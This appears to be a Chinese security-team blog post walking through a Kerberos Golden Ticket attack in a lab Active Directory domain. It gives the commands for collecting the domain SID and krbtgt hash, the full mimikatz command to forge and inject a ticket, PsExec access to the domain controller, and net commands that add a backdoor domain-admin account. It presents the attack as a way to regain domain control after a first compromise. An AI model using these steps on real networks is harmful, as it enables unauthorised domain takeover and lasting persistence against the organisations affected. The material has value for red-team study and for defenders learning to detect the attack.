点击上方蓝字关注我们

0x00 前言

⻩⾦票据⽣成攻击,是⽣成有效的TGT Kerberos票据,并且不受TGT⽣命周期的影响(TGT默认10⼩时,最多续订7天),这⾥可以为任意⽤户⽣成⻩⾦票据,然后为域管理员⽣成TGT,这样普通⽤户就可以变成域管理员。

Krbtgt:密钥分发管理中心

方法:

1、已经拿下域管理员,获取到hash;

2、利用krbtgt的hash制作黄金票据工具,进行攻击。

0x01 前置条件

1、域名:icq.com

2、域的SID值:

>whoami user

>whoami all

>wmic useraccount get name,sid

3、域的KRBTGT账户NTLM-HASH:d71bbd0d44149c752d5a6e49b17ed08e

4、伪造用户名:test(任意用户名)

0x02 本地测试



1、获取域控的名称

net time



2、获取域的sid

whoami user

S-1-5-21-676000920-1652552181-3322320025



3、获取krbtgt的NTLM hash

利用卷影拷贝方法获取域内所有HASH,此阶段后续详细总结。953eb0591ac152c17edfa514021c47f6



4、使用mimikatz伪造票据:

kerberos::golden user:test domain:god.com sid:S-1-5-21-676000920-1652552181-3322320025 krbtgt:953eb0591ac152c17edfa514021c47f6 ticket:g



5、导入票据(kerberos::ptt g)

参数说明:

kerberos::list //查看本地保存的票据,观察client name

kerberos::purge //清理本地票据缓存

kerberos::ptt [票据名] //导入伪造的黄金票据

cmd下查看 klist //查看票据

* 注意:票据20分钟内有效,过期之后可以再次导入

生成票据+导入一步到位:

mimikatz.exe "kerberos::golden /user:test /domain:god.com /sid:S-1-5-21-676000920-1652552181-3322320025

/krbtgt:953eb0591ac152c17edfa514021c47f6 /ptt" exit



6、访问DC目录



7、执行命令

PsExec.exe \\win-2008dc.god.com cmd.exe



8、创建一个新的用户并添加到域管理员组:

net user who 123.com /add /domain

net group “domain admins” who /add /domain

0x03 总结

该攻击⽅式其实是⼀种后⻔的形式,属于第⼆次进⾏攻击的⽅法。

第⼀次拿到域管权限之后,需要将krbtgt NTLM hash进⾏保存,当第⼆次再来进⾏域渗透攻击时,我们就可以使⽤该krbtgt的NTLM hash制作⻩⾦票据,从⽽再次获得域管理员权限。

往期文章:

长按关注

灼剑(Tsojan)安全团队

点个在看你最好看